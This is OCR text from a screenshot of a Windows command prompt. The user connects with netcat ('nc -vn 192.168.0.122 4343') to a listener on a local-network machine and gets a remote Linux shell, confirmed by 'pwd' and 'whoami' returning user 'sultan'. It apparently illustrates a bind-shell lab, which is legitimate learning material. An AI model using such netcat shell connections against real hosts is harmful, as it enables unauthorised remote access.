 Recycle Bin
Google
Chrome
nc
C:\Windows\system32\cmd.exe - nc -vn 192.168.0.122 4343
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\fernandez>cd Desktop
C:\Users\fernandez\Desktop>nc -vn 192.168.0.122 4343
(UNKNOWN) [192.168.0.122] 4343 (?) open
pwd
/home/sultan
whoami
sultan